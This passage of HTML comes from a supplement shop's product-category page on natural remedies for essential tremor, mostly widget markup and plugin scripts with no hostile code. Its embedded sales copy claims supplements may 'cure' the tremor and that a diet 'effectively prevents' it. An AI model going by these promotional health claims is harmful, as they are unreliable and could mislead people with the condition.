<li class="cat-item cat-item-158"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/dietary-supplements/">Dietary Supplements</a></li>
<li class="cat-item cat-item-159"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/herbal-remedies/">Herbal Remedies</a></li>
<li class="cat-item cat-item-157 current-cat"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/supplements-for-essential-tremor/">Natural Supplements for Essential Tremors</a></li>
<li class="cat-item cat-item-160"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/weight-management-supplements/">Weight Management Supplements</a></li>
</ul>
</li>
</ul></div><div id="woocommerce_price_filter-1" class="widget woocommerce widget_price_filter"><span class="gamma widget-title">Filter by price</span>
<form method="get" action="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/supplements-for-essential-tremor/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="40" data-min="40" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="160" data-max="160" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
			<input type="hidden" name="layout" value="grid" />			<div class="clear"></div>
		</div>
	</div>
</form>

</div>                </div>
            </div>
            <div class="ekommart-overlay-filter"></div>
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ekommart-child/*","/wp-content/themes/ekommart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
						<div class="woosc-popup woosc-search">
							<div class="woosc-popup-inner">
								<div class="woosc-popup-content">
									<div class="woosc-popup-content-inner">
										<div class="woosc-popup-close"></div>
										<div class="woosc-search-input">
											<input type="search" id="woosc_search_input" placeholder="Type any keyword to search..."/>
										</div>
										<div class="woosc-search-result"></div>
									</div>
								</div>
							</div>
						</div>
												<div class="woosc-popup woosc-settings">
							<div class="woosc-popup-inner">
								<div class="woosc-popup-content">
									<div class="woosc-popup-content-inner">
										<div class="woosc-popup-close"></div>
										<ul class="woosc-settings-tools">
											<li>
												<label><input type="checkbox" class="woosc-settings-tool" value="hide_similarities" id="woosc_hide_similarities" /> Hide similarities												</label></li>
											<li>
												<label><input type="checkbox" class="woosc-settings-tool" value="highlight_differences" id="woosc_highlight_differences" /> Highlight differences												</label></li>
										</ul>
										Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.										<ul class="woosc-settings-fields">
											<li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="image" checked/><span class="label">Image</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="sku" checked/><span class="label">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="rating" checked/><span class="label">Rating</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="price" checked/><span class="label">Price</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="stock" checked/><span class="label">Stock</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="availability" checked/><span class="label">Availability</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="add_to_cart" checked/><span class="label">Add to cart</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="description" checked/><span class="label">Description</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="content" checked/><span class="label">Content</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="weight" checked/><span class="label">Weight</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="dimensions" checked/><span class="label">Dimensions</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="additional" checked/><span class="label">Additional information</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="attributes" checked/><span class="label">Attributes</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="custom_attributes" checked/><span class="label">Custom attributes</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="custom_fields" checked/><span class="label">Custom fields</span></li>										</ul>
									</div>
								</div>
							</div>
						</div>
											<div class="woosc-popup woosc-share">
							<div class="woosc-popup-inner">
								<div class="woosc-popup-content">
									<div class="woosc-popup-content-inner">
										<div class="woosc-popup-close"></div>
										<div class="woosc-share-content"></div>
									</div>
								</div>
							</div>
						</div>
										<div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-click-outside-yes woosc-hide-checkout" data-bg-color="#292a30" data-btn-color="#00a0d2">
						<div class="woosc-inner">
							<div class="woosc-table">
								<div class="woosc-table-inner">
																			<a href="#close" id="woosc-table-close" class="woosc-table-close hint--left" aria-label="Close"><span class="woosc-table-close-icon"></span></a>
																		<div class="woosc-table-items"></div>
								</div>
							</div>

							<div class="woosc-bar">
																	<div class="woosc-bar-notice">
										Click outside to hide the comparison bar									</div>
																	<a href="#print" class="woosc-bar-print hint--top" aria-label="Print"></a>
																	<a href="#share" class="woosc-bar-share hint--top" aria-label="Share"></a>
																	<a href="#search" class="woosc-bar-search hint--top" aria-label="Add product"></a>
								<div class="woosc-bar-items"></div>
								<div class="woosc-bar-btn woosc-bar-btn-text">
									<div class="woosc-bar-btn-icon-wrapper">
										<div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
										</div>
									</div>
									Compare								</div>
							</div>

													</div>
					</div>
					<div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://www.naturalherbsclinic.com/wp-json/","nonce":"f17d787f42","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.naturalherbsclinic.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "f17d787f42" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.naturalherbsclinic.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.naturalherbsclinic.com/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762880574" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-compare/assets/libs/print/jQuery.print.js?ver=5.4.6" id="print-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-compare/assets/libs/table-head-fixer/table-head-fixer.js?ver=5.4.6" id="table-head-fixer-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=5.4.6" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="woosc-frontend-js-extra">
/* <![CDATA[ */
var woosc_vars = {"ajax_url":"https://www.naturalherbsclinic.com/wp-admin/admin-ajax.php","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","open_button_action":"open_popup","menu_action":"open_popup","button_action":"show_table","sidebar_position":"right","message_position":"right-top","message_added":"{name} has been added to Compare list.","message_removed":"{name} has been removed from the Compare list.","message_exists":"{name} is already in the Compare list.","open_bar":"no","bar_bubble":"no","adding":"prepend","click_again":"no","hide_empty":"no","click_outside":"yes","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"100","remove_all":"Do you want to remove all products from the compare?","limit_notice":"You can add a maximum of {limit} products to the comparison table.","copied_text":"Share link %s was copied to clipboard!","button_text":"Compare","button_text_added":"Compare","button_normal_icon":"woosc-icon-1","button_added_icon":"woosc-icon-74"};
//# sourceURL=woosc-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-compare/assets/js/frontend.js?ver=5.4.6" id="woosc-frontend-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/js/vendor/slick.min.js?ver=3.8.6" id="slick-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/jquery.magnific-popup.min.js?ver=3.4.3" id="magnific-popup-js"></script>
<script type="text/javascript" id="woosq-frontend-js-extra">
/* <![CDATA[ */
var woosq_vars = {"ajax_url":"https://www.naturalherbsclinic.com/wp-admin/admin-ajax.php","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https://www.naturalherbsclinic.com/cart/","close":"Close (Esc)","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}"};
//# sourceURL=woosq-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=3.4.3" id="woosq-frontend-js"></script>
<script type="text/javascript" id="woosw-frontend-js-extra">
/* <![CDATA[ */
var woosw_vars = {"ajax_url":"https://www.naturalherbsclinic.com/wp-admin/admin-ajax.php","menu_action":"open_page","perfect_scrollbar":"yes","wishlist_url":"","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
//# sourceURL=woosw-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=4.6.7" id="woosw-frontend-js"></script>
<script type="text/javascript" id="ekomart-theme-js-extra">
/* <![CDATA[ */
var ekommartAjax = {"ajaxurl":"https://www.naturalherbsclinic.com/wp-admin/admin-ajax.php"};
//# sourceURL=ekomart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/js/frontend/main.js?ver=3.8.6" id="ekomart-theme-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="ekommart-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/js/frontend/login.js?ver=3.8.6" id="ekommart-ajax-login-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.naturalherbsclinic.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/js/woocommerce/header-cart.min.js?ver=3.8.6" id="ekommart-header-cart-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/js/footer.min.js?ver=3.8.6" id="ekommart-handheld-footer-bar-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/js/tooltipster.bundle.js?ver=3.8.6" id="tooltipster-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/js/woocommerce/main.min.js?ver=3.8.6" id="ekommart-products-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/js/woocommerce/quantity.min.js?ver=3.8.6" id="ekommart-input-quantity-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/js/woocommerce/off-canvas.min.js?ver=3.8.6" id="ekommart-off-canvas-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/js/frontend/nav-mobile.js?ver=3.8.6" id="ekommart-nav-mobile-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/js/woocommerce/cart-canvas.min.js?ver=3.8.6" id="ekommart-cart-canvas-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.13.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.13.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.13.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.naturalherbsclinic.com\/wp-admin\/admin-ajax.php","nonce":"853120ddea","urls":{"assets":"https:\/\/www.naturalherbsclinic.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.naturalherbsclinic.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.naturalherbsclinic.com\/cart\/","checkout_page_url":"https:\/\/www.naturalherbsclinic.com\/checkout\/","fragments_nonce":"45955e090e"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.naturalherbsclinic.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.13.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.13.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.naturalherbsclinic.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"stretched_section_container":"body","body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Natural Supplements for Essential Tremors Archives - Natural Herbs Clinic","excerpt":"<h1>Natural Supplements for Essential Tremors<\/h1>\n<p>Essential tremor is a neurological condition that causes your hands to shake rhythmically but sometimes also affects the head, voice, or other parts of the body. The cause is not known but it is possible to often pass down from a parent to a child. While medications, lifestyle adjustments, and therapies are commonly recommended, Some natural supplements that may help to cure essential tremors, many people also turn to <a href=\"https:\/\/www.naturalherbsclinic.com\/product-category\/vitamins-and-supplements\/\">Best Organic Vitamins and Supplements<\/a> for additional support just like Natural Supplements for Essential Tremors.<\/p>\n<h2>What Are Natural Supplements for Essential Tremors<\/h2>\n<p>There are several natural supplements and <a href=\"https:\/\/www.naturalherbsclinic.com\/product-category\/vitamins-and-supplements\/herbal-remedies\/\">Simple Natural Supplements<\/a> that may help manage essential tremor symptoms. While medications are often prescribed, many individuals prefer natural remedies for tremors to avoid side effects Here are some commonly considered options.<\/p>\n<p><strong>Magnesium &#8211; <\/strong>Can help calm the nervous system, potentially reducing tremors. Foods rich in magnesium include spinach, almonds, and pumpkin seeds.<\/p>\n<p><strong>Vitamin B12 &#8211; <\/strong>Vitamin B12 deficiency can sometimes cause neurological issues, including tremors. Ensuring sufficient B12 intake from foods like meat, fish, and dairy or from supplements is also beneficial.<\/p>\n<p><strong>L-theanine &#8211; <\/strong>Found in green tea and may help with relaxation and reduce tremors by easing anxiety. You can take green tea or L-theanine supplements.<\/p>\n<p><strong>Passionflower<\/strong> &#8211; Is an herb that has been used historically for reducing anxiety and shakiness which are symptoms of essential tremor. It\u2019s often taken in the form of tea or supplements<\/p>\n<p><strong>Cannabidiol Oil <\/strong>&#8211; Is a non-psychoactive compound found in cannabis plants. Early research suggests it may help reduce tremors by calming the nervous system, although CBD, or a derivative of it, has potential as ET therapy.<\/p>\n<p>A Mediterranean diet rich in fruits and vegetables effectively prevents essential tremors and improves overall health. While suffering from this disease, if you do not include healthy items in your diet which can fulfill your needs, then <a href=\"https:\/\/www.naturalherbsclinic.com\/product-category\/vitamins-and-supplements\/dietary-supplements\/\">Healthy Dietary Supplements<\/a> can help you to gain such a goal against essential tremors.<\/p>\n<h2>Choosing Right Supplements for Essential Tremors<\/h2>\n<p>Reduce the shaking of hands, legs and other parts of the body with Essential Tremor Supplements. According to your conditions you must choose right supplements just like Familial essential tremor or Sporadic essential tremor. Familial essential tremor This type has a genetic component and often moves in families. It usually appears at a young age and goes forward gradually. Sporadic essential tremor This type of tremor occurs without a clear genetic pattern and can affect people of any age. So that&#8217;s why first see your condition and then choose supplements according to your desired condition.<\/p>\n<p>Natural Herbs Clinic is a good\u00a0platform which gives you the best options in natural supplements\u00a0 and Vitamins according to all types of disease or needs of your body. Just like <a href=\"https:\/\/www.naturalherbsclinic.com\/product-category\/vitamins-and-supplements\/weight-management-supplements\/\">Weight Management Supplements<\/a> for weight loss and much more.<\/p>\n"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.13.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.13.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/js/elementor-frontend.js?ver=3.8.6" id="ekommart-elementor-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a7d9932d123698fc27c602ff3088c2c3","fragment_name":"wc_fragments_a7d9932d123698fc27c602ff3088c2c3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.naturalherbsclinic.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var 